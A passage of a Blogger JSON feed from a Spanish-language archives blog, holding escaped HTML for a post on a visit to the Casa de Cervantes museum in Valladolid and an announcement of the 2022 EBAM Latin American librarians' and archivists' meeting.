data-original-height=\"1280\" data-original-width=\"958\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_LkcXQaID187m3XlQYNvY8XRmmDtkF_og9sFMp-oBHNgBRcNU4Z__mUK41NOUOmBsEVTYQvcZJywriDRbx2sD8K2oSiCd4ZyY-iZpTrWwSngMptaQSEVyksNGXtclWSx0i9V3vSS3HbXJt2k31UkDbff7ls1tEnECCJVNT5SpsW82fVezhXynOYVK\/w480-h640\/WhatsApp%20Image%202022-06-09%20at%2012.55.16%20PM%20(1).jpeg\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhUYrdo4VNCRAmAPWiXK_enJLpgaTBR5ealhJvikIB-y-K8hCk2hFOHMT45y4Bdbgst8wJkrB46pKtZDnTHqs08PfWGlr5P35c_gYXjOaSwDWwt7G11PcOLygnC4nPYh4a0fWRSIIslPJeYRzEEne_KB0z6O5cndWh7XfXQezzDD4jWnWEhQ5vIKg9A\/s1280\/WhatsApp%20Image%202022-06-09%20at%2012.55.14%20PM.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"958\" data-original-width=\"1280\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhUYrdo4VNCRAmAPWiXK_enJLpgaTBR5ealhJvikIB-y-K8hCk2hFOHMT45y4Bdbgst8wJkrB46pKtZDnTHqs08PfWGlr5P35c_gYXjOaSwDWwt7G11PcOLygnC4nPYh4a0fWRSIIslPJeYRzEEne_KB0z6O5cndWh7XfXQezzDD4jWnWEhQ5vIKg9A\/w640-h480\/WhatsApp%20Image%202022-06-09%20at%2012.55.14%20PM.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVx1N-sZHh_MJFZzQa0Uh_FCktAYRehej0vXvywE6Mje-p2NEiXgw18ArIvppvp2CeR69j5xyrSjOP04M0FpgdsXAK-QJ5m1auw15m373plW1EI3kBajm3Wg3eI3T1LkXp9b4J0SO9QSSJSHwrcvjxivis7jtPgbndyLnXoDwvl5-rJi1Z6PfK-Tja\/s1280\/WhatsApp%20Image%202022-06-09%20at%2012.55.13%20PM%20(4).jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"958\" data-original-width=\"1280\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVx1N-sZHh_MJFZzQa0Uh_FCktAYRehej0vXvywE6Mje-p2NEiXgw18ArIvppvp2CeR69j5xyrSjOP04M0FpgdsXAK-QJ5m1auw15m373plW1EI3kBajm3Wg3eI3T1LkXp9b4J0SO9QSSJSHwrcvjxivis7jtPgbndyLnXoDwvl5-rJi1Z6PfK-Tja\/w640-h480\/WhatsApp%20Image%202022-06-09%20at%2012.55.13%20PM%20(4).jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjWweU4dQu3qXqRqpS2iEuwc2Ll2uL-rdyNM3EXexVrJMwK0U_vnoUHdI_h62pknJHoFTEFKDHYcJ7rtZRQF4yHk1WlbVh-VIr_0lIgEkmXYyK2X1N-Ub-tbnyiomZJ9ijZPHZornC6W21s0z1s-r0qoeBT4kWEXm8g7cd6-HNKE2qYbykPc9lhw_1Z\/s1280\/WhatsApp%20Image%202022-06-09%20at%2012.55.12%20PM.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"958\" data-original-width=\"1280\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjWweU4dQu3qXqRqpS2iEuwc2Ll2uL-rdyNM3EXexVrJMwK0U_vnoUHdI_h62pknJHoFTEFKDHYcJ7rtZRQF4yHk1WlbVh-VIr_0lIgEkmXYyK2X1N-Ub-tbnyiomZJ9ijZPHZornC6W21s0z1s-r0qoeBT4kWEXm8g7cd6-HNKE2qYbykPc9lhw_1Z\/w640-h480\/WhatsApp%20Image%202022-06-09%20at%2012.55.12%20PM.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi62hDo7tlcOui0LWS_UzN5RO9IbB7GHpLeE0iYgSt9jGVECz5mrspP3uFnQHVccWJIs50gc3GW0Lzr5UrCqW590sxg8WZPh6WYk2fp0hdMCxSpEY91gWqoPS98sPPlL2eXtKDKFixNpSv4qn2F_fZr8sSTfMMG9oQh9H19bpZ3CBnUe3IwXmGK0Hbz\/s1280\/WhatsApp%20Image%202022-06-09%20at%2012.55.13%20PM%20(2).jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1280\" data-original-width=\"958\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi62hDo7tlcOui0LWS_UzN5RO9IbB7GHpLeE0iYgSt9jGVECz5mrspP3uFnQHVccWJIs50gc3GW0Lzr5UrCqW590sxg8WZPh6WYk2fp0hdMCxSpEY91gWqoPS98sPPlL2eXtKDKFixNpSv4qn2F_fZr8sSTfMMG9oQh9H19bpZ3CBnUe3IwXmGK0Hbz\/w480-h640\/WhatsApp%20Image%202022-06-09%20at%2012.55.13%20PM%20(2).jpeg\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgv2GjHAvVMWaL4GbP6NvgviYYpXfjyEFw0HDBUWn0PRC_cQGkN59Kd1_7wnfBpRZGfwK1-4kzvHotU2qJRkS7CF5cmCcPcSLVfU_-Lwo9TWSgK_uNTAyxvjKW5kvHD8rHKfZEgwkYaqvJxgzGUW3hhgT2qHslGr4a_ljMzCjFfrtepxVlADa_fyXMw\/s1280\/WhatsApp%20Image%202022-06-09%20at%2012.55.13%20PM%20(3).jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1280\" data-original-width=\"958\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgv2GjHAvVMWaL4GbP6NvgviYYpXfjyEFw0HDBUWn0PRC_cQGkN59Kd1_7wnfBpRZGfwK1-4kzvHotU2qJRkS7CF5cmCcPcSLVfU_-Lwo9TWSgK_uNTAyxvjKW5kvHD8rHKfZEgwkYaqvJxgzGUW3hhgT2qHslGr4a_ljMzCjFfrtepxVlADa_fyXMw\/w480-h640\/WhatsApp%20Image%202022-06-09%20at%2012.55.13%20PM%20(3).jpeg\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiHcVDSDfk53TTRSifIL8tXy9R3qpGci5x59sRhXeMWx1Bp4vVPaST09ykeJpiVNpOLilMT01pqTzfss66OJ7flMmjJyfLmsGd6uEXH6jE3pynjUNrnQzodbiF7tk-NgHfZbUKrsEyA6QCuhx8gGyieVEI9GwYIaG64Mo61vb0AkcdpUSegPpY_2DDF\/s1280\/WhatsApp%20Image%202022-06-09%20at%2012.55.15%20PM.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1280\" data-original-width=\"958\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiHcVDSDfk53TTRSifIL8tXy9R3qpGci5x59sRhXeMWx1Bp4vVPaST09ykeJpiVNpOLilMT01pqTzfss66OJ7flMmjJyfLmsGd6uEXH6jE3pynjUNrnQzodbiF7tk-NgHfZbUKrsEyA6QCuhx8gGyieVEI9GwYIaG64Mo61vb0AkcdpUSegPpY_2DDF\/w480-h640\/WhatsApp%20Image%202022-06-09%20at%2012.55.15%20PM.jpeg\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003ESegún el Ministerio de Cultura y Deporte del gobierno de España dice que\u0026nbsp;\u0026nbsp;\u003Cspan style=\"background-color: white; text-align: left;\"\u003EEl Museo Casa de Cervantes se asienta sobre el conjunto de cuatro casas construidas en la antigua calle del Rastro de los Carneros, por el arquitecto Juan de las Navas en 1601. Miguel de Cervantes alquiló una de esas casas a su llegada a Valladolid, concretamente la número 9, residiendo en la ciudad desde 1604 hasta 1606.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; font-family: open_sansregular, sans-serif; line-height: 1.5; margin-top: 0.5em; overflow-wrap: break-word; text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ECon la intención de proteger de la ruina al edificio y dotarle de finalidad cultural, en 1916 se abrió al público la Biblioteca Popular y Cervantina, convirtiéndose en la segunda biblioteca más consultada en España tras la Biblioteca Nacional. No será hasta 1948 cuando se abra al público la casa museo.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; font-family: open_sansregular, sans-serif; line-height: 1.5; margin-top: 0.5em; overflow-wrap: break-word; text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EEn 2005 con motivo del IV centenario de la publicación de la primera parte del Quijote, se llevó a cabo la renovación de la museografía en base a los documentos familiares de Cervantes (cartas de dote y testamentos), a la literatura, a la pintura y a los estudios históricos de la época con el objetivo de lograr una recreación de espacios lo más ajustada a la época del ilustre escritor.\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ciframe allowfullscreen=\"\" class=\"BLOG_video_class\" height=\"266\" src=\"https:\/\/www.youtube.com\/embed\/8u44gHDhMd0\" width=\"320\" youtube-src-id=\"8u44gHDhMd0\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp style=\"background-color: white; font-family: open_sansregular, sans-serif; line-height: 1.5; margin-top: 0.5em; overflow-wrap: break-word; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; font-family: open_sansregular, sans-serif; line-height: 1.5; margin-top: 0.5em; overflow-wrap: break-word; text-align: justify;\"\u003E\u003Ca class=\"style-scope ytcp-video-share-dialog\" href=\"https:\/\/youtube.com\/shorts\/8u44gHDhMd0?feature=share\" id=\"share-url\" style=\"-webkit-font-smoothing: antialiased; background-color: #f9f9f9; font-family: Roboto, Noto, sans-serif; font-size: var(--ytcp-font-subheading_-_font-size,15px); line-height: 24px; text-align: start; text-decoration-line: none;\" target=\"_blank\"\u003Ehttps:\/\/youtube.com\/shorts\/8u44gHDhMd0?feature=share\u003C\/a\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; font-family: open_sansregular, sans-serif; line-height: 1.5; margin-top: 0.5em; overflow-wrap: break-word; text-align: justify;\"\u003E\u003Cb style=\"font-family: arial;\"\u003EBibliografía\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; line-height: 1.5; margin-top: 0.5em; overflow-wrap: break-word; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003Ehttps:\/\/www.culturaydeporte.gob.es\/museocasacervantes\/museo.html\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EFotos y video:\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003EMeylin García Rosas\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/archivosagil.blogspot.com\/feeds\/4246590228360461133\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.blogger.com\/comment\/fullpage\/post\/6915485636034888688\/4246590228360461133?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/4246590228360461133"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/4246590228360461133"},{"rel":"alternate","type":"text/html","href":"http:\/\/archivosagil.blogspot.com\/2022\/06\/una-visita-al-museo-casa-cervantes.html","title":"Una visita al Museo Casa de Cervantes, Valladolid"}],"author":[{"name":{"$t":"archivosagil"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17067008832021907664"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgt9j-uHpndvz_eNrMfpJ0cbtfuU1ALVEOCD0hltZbLEvEKgy6UCaxWs-eyJEAxxNSsgQtzmZDmTXkq7k1KCnhGK0Z9MK11YfZLqJ-m5ZzO1tqvgkUQxrGAFMohZ76_9IkhF5-mrvC69VcmzmGZdSmAKKaIdygRpNQzGPMbDmz1jCj_ST1X8ecYbshR\/s72-w640-h324-c\/1.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6915485636034888688.post-1395395876308310986"},"published":{"$t":"2022-05-24T13:33:00.000-07:00"},"updated":{"$t":"2022-05-24T13:33:26.386-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"XIII EBAM"}],"title":{"type":"text","$t":"XIII Encuentro Latinoamericano de Bibliotecarios, Archivistas y Museólogos (EBAM)"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjoyaUEuNkv12EoQJcJLcP4oN4gYAbU1OxCPPnDLeeTp25sh9iI9YdT4Ty5dGKW1LWy3UIwSKWFWl5A2vY5wTaIROQHoHdsnqTfOxpgZugeZEZw1bWXsALmyvkgPsf4cfslAir2WdMdOj_SPPHpbMCCP5QFJ1NGO7d4Y2YR6yclTNbZJgjIo2hckhnk\/s720\/13%20ebam.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"536\" data-original-width=\"720\" height=\"475\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjoyaUEuNkv12EoQJcJLcP4oN4gYAbU1OxCPPnDLeeTp25sh9iI9YdT4Ty5dGKW1LWy3UIwSKWFWl5A2vY5wTaIROQHoHdsnqTfOxpgZugeZEZw1bWXsALmyvkgPsf4cfslAir2WdMdOj_SPPHpbMCCP5QFJ1NGO7d4Y2YR6yclTNbZJgjIo2hckhnk\/w640-h475\/13%20ebam.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan lang=\"ES\" style=\"border: 0px; color: inherit; font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: x-large; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003ETe esperamos e\u003C\/span\u003E\u003Cspan style=\"border: 0px; font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: x-large; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003En el XIII Encuentro Latinoamericano de Bibliotecarios, Archivistas y Museólogos (EBAM), que se realizará de manera virtual, desde Medellín\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"border: 0px; color: inherit; font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-stretch: inherit; font-style: inherit; font-variant: inherit; line-height: inherit; margin: 0px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-size: large; font-weight: inherit;\"\u003E(Colombia\u003C\/span\u003E\u003Cspan style=\"border: 0px; font-family: inherit; font-size: x-large; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E), del 7 al 9 de septiembre de 2022, que\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-size: large; font-weight: inherit;\"\u003Etiene como tema central:\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"border: 0px; color: inherit; font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-stretch: inherit; font-style: inherit; font-variant: inherit; line-height: inherit; margin: 0px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\u003Ci\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cb\u003E“Co-creación, diálogos abiertos al interior de los archivos, bibliotecas y museos”.\u003C\/b\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; color: #201f1e; font-family: \u0026quot;Segoe UI\u0026quot;, \u0026quot;Segoe UI Web (West European)\u0026quot;, \u0026quot;Segoe UI\u0026quot;, -apple-system, BlinkMacSystemFont, Roboto, \u0026quot;Helvetica Neue\u0026quot;, sans-serif; margin: 0cm; text-align: justify;\"\u003E\u003Ci\u003E\u003Cspan lang=\"ES\" style=\"border: 0px; color: inherit; font-family: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; color: #201f1e; margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"ES\" style=\"border: 0px; color: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003EDebes tener en cuenta las siguientes fechas:\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"x_MsoNormal\" style=\"background-color: white; color: #201f1e; line-height: normal; margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"border: 0px; color: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"x_MsoNormal\" style=\"background-color: white; color: #201f1e; line-height: 15.6933px; margin: 0cm 0cm 8pt;\"\u003E\u003Cspan style=\"border: 0px; color: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: 17.12px; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003EPlazo para presentación de resúmenes, hasta el 26 de junio de 2022, en el siguiente\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cspan style=\"color: inherit; font-family: times; font-style: inherit; font-variant-caps: inherit; font-variant-ligatures: inherit; font-weight: inherit;\"\u003Eenlace:\u003C\/span\u003E\u003Cspan style=\"color: inherit; font-family: times; font-style: inherit; font-variant-caps: inherit; font-variant-ligatures: inherit; font-weight: inherit;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"x_MsoNormal\" style=\"background-color: white; color: #201f1e; line-height: 15.6933px; margin: 0cm 0cm 8pt;\"\u003E\u003Ca data-auth=\"NotApplicable\" data-linkindex=\"0\" href=\"https:\/\/forms.gle\/MdQEPJU3FujZPbsZ9\" rel=\"noopener noreferrer\" style=\"border: 0px; color: blue; font-family: times; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\" target=\"_blank\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003Ehttps:\/\/forms.gle\/MdQEPJU3FujZPbsZ9\u003C\/span\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cp class=\"x_MsoNormal\" style=\"background-color: white; color: #201f1e; line-height: 15.6933px; margin: 0cm 0cm 8pt;\"\u003E\u003Cspan style=\"border: 0px; color: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: 17.12px; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"x_MsoNormal\" style=\"background-color: white; color: #201f1e; line-height: 15.6933px; margin: 0cm 0cm 8pt;\"\u003E\u003Cspan style=\"border: 0px; color: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: 17.12px; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003EPlazo para enviar la ponencia completa, hasta el 7\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"x_MsoNormal\" style=\"background-color: white; color: #201f1e; line-height: 15.6933px; margin: 0cm 0cm 8pt;\"\u003E\u003Cspan style=\"border: 0px; color: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: 17.12px; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003Ede agosto de 2022\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"x_MsoNormal\" style=\"background-color: white; color: #201f1e; line-height: 15.6933px; margin: 0cm 0cm 8pt;\"\u003E\u003Cspan style=\"border: 0px; color: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: 17.12px; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003EEnlace para la inscripción al\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"x_MsoNormal\" style=\"background-color: white; color: #201f1e; line-height: 15.6933px; margin: 0cm 0cm 8pt;\"\u003E\u003Cspan style=\"border: 0px; color: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: 17.12px; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003Eevento\u0026nbsp;\u0026nbsp;\u003Ca data-auth=\"NotApplicable\" data-linkindex=\"1\" href=\"https:\/\/forms.gle\/198DqkPxk75u9jXa9\" rel=\"noopener noreferrer\" style=\"border: 0px; color: blue; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\" target=\"_blank\"\u003Ehttps:\/\/forms.gle\/198DqkPxk75u9jXa9\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"x_MsoNormal\" style=\"background-color: white; color: #201f1e; font-family: Calibri, sans-serif; line-height: 15.6933px; margin: 0cm 0cm 8pt;\"\u003E\u003Cspan style=\"border: 0px; color: inherit; font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: 17.12px; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp aria-hidden=\"true\" class=\"x_MsoNormal\" style=\"background-color: white; color: #201f1e; font-family: Calibri, sans-serif; line-height: 15.6933px; margin: 0cm 0cm 8pt;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"x_MsoNormal\" style=\"background-color: white; color: #201f1e; line-height: 15.6933px; margin: 0cm 0cm 8pt;\"\u003E\u003Cspan style=\"border: 0px; color: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: 17.12px; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003EVer detalles en sitio web\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"x_MsoNormal\" style=\"background-color: white; color: #201f1e; line-height: 15.6933px; margin: 0cm 0cm 8pt;\"\u003E\u003Cspan style=\"border: 0px; color: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: 17.12px; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003Eoficial\u0026nbsp;\u003Ca data-auth=\"NotApplicable\" data-linkindex=\"2\" href=\"http:\/\/www.ebamlatinoamericano.com\/\" rel=\"noopener noreferrer\" style=\"border: 0px; color: blue; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\" target=\"_blank\"\u003Ewww.ebamlatinoamericano.com\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/archivosagil.blogspot.com\/feeds\/1395395876308310986\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.blogger.com\/comment\/fullpage\/post\/6915485636034888688\/1395395876308310986?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/1395395876308310986"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/1395395876308310986"},{"rel":"alternate","type":"text/html","href":"http:\/\/archivosagil.blogspot.com\/2022\/05\/xiii-encuentro-latinoamericano-de.html","title":"XIII Encuentro Latinoamericano de Bibliotecarios, Archivistas y Museólogos (EBAM)"}],"author":[{"name":{"$t":"archivosagil"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17067008832021907664"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjoyaUEuNkv12EoQJcJLcP4oN4gYAbU1OxCPPnDLeeTp25sh9iI9YdT4Ty5dGKW1LWy3UIwSKWFWl5A2vY5wTaIROQHoHdsnqTfOxpgZugeZEZw1bWXsALmyvkgPsf4cfslAir2WdMdOj_SPPHpbMCCP5QFJ1NGO7d4Y2YR6yclTNbZJgjIo2hckhnk\/s72-w640-h475-c\/13%20ebam.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6915485636034888688.post-2876299449816465636"},"published":{"$t":"2022-01-17T09:57:00.000-08:00"},"updated":{"$t":"2022-01-17T09:57:03.505-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ayacucho"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Museo de la memoria\" Para que no se repita\" 